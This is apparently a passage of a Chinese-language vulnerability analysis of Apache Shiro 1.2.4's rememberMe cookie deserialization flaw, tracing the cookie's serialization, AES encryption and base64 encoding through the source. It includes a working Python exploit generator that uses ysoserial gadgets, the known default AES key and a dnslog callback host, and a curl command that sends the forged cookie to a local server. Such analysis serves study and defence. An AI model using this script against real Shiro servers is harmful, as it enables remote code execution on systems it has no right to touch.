
后续就是对其加密的详细操作了,这里不细说,AES加密时所需要的key默认在shiro-core-1.2.4-sources.jar!/org/apache/shiro/mgt/AbstractRememberMeManager.java文件中

对byte流进行AES加密完之后会跳出encrypt方法,返回一个加密后的byte数组
最终回到rememberIdentity 方法中,将AES加密后的数组作为参数带入rememberSerializedIdentity 方法。

rememberSerializedIdentity 方法中将序列化并进行AES加密后的byte数组再做一层base64编码,之后将其作为rememberMe的值添加到Cookie中


上面就是整个Shiro中生成rememberMe的流程,当勾选了rememberMe时,会对我们的登陆信息(在Shiro中是封装成了SimplePrincipalCollection 对象)进行 序列化 —> AES 加密 —> base64编码 之后赋值给rememberMe并添加到Cookie中。
那同样的,在AbstractRememberMeManager 类中会存在与生成rememberMe 完全相反的操作来反序列化rememberMe的值,我们拿py脚本生成一个rememberMe其中携带URLDNS的payload发过去。
生成rememberMe的py脚本
import base64
import uuid
import subprocess
from Crypto.Cipher import AES
def rememberme(command):
# popen = subprocess.Popen(['java', '-jar', 'ysoserial-0.0.6-SNAPSHOT-all.jar', 'URLDNS', command], stdout=subprocess.PIPE)
popen = subprocess.Popen(['java','-jar','ysoserial.jar','URLDNS', command],
stdout=subprocess.PIPE)
# popen = subprocess.Popen(['java', '-jar', 'ysoserial-0.0.6-SNAPSHOT-all.jar', 'JRMPClient', command], stdout=subprocess.PIPE)
BS = AES.block_size
pad = lambda s: s + ((BS - len(s) % BS) * chr(BS - len(s) % BS)).encode()
key ="kPH+bIxk5D2deZiIxcaaaA=="
mode = AES.MODE_CBC
iv = uuid.uuid4().bytes
encryptor = AES.new(base64.b64decode(key), mode, iv)
file_body = pad(popen.stdout.read())
base64_ciphertext = base64.b64encode(iv + encryptor.encrypt(file_body))
return base64_ciphertext
if __name__ =='__main__':
# payload = encode_rememberme('127.0.0.1:12345')
# payload = rememberme('calc.exe')
payload = rememberme('http://u9az09.dnslog.cn')
with open("./payload.cookie","w") as fpw:
print("rememberMe={}".format(payload.decode()))
res ="rememberMe={}".format(payload.decode())
fpw.write(res)

利用,将rememberMe的值更换为我们生成的payload,IDEA中在AbstractRememberMeManager#getRememberedPrincipals 方法下断点,Debug,发送请求。
curl -X GET -H "Cookie: rememberMe=wwiuvj1NScOJENeOYBHiARm4HiwgjL44snGK34CPVGSAX5OMvboBo7aZNGBkridDmRVJHK6blSXX6c4KJKhbTF0gMtfGskn3HkjNwzf/bebgLMnqqbBLlZo+uKdu68AbtTm0JReTwR9lp66f3D8u1nk/sAA78XrW5t9TSNUWV/KbT1439TjbuD9arJ5m+mDIJ7rHCwC0zPzey013aoBYeXjTN06XpBKyx5+W03akcFsECVWWRzX7osVVejjwmK+stUNgunmqbOmK5UepPJbFjWrBrXQZDpUYWeQHRgHXtM78ApQhMLuj/lwtjwgjN0nONiIaymx0G2MSXfWl1DumEqEZy" http://127.0.0.1:8080/doLogin
跟进getRememberedSerializedIdentity 方法

首先在getCookie().readValue(request, response) 中通过cookie.getValue() 拿到我们构造好的rememberMe的值


首先在ensurePadding()方法中对序列化数据进行是否符合base64编码规范的检查,之后对数据进行base64解码,返回解码后的结果。

回到getRememberedPrincipals 方法,将解码后的数据作为参数,调用convertBytesToPrincipals方法,继续跟进。
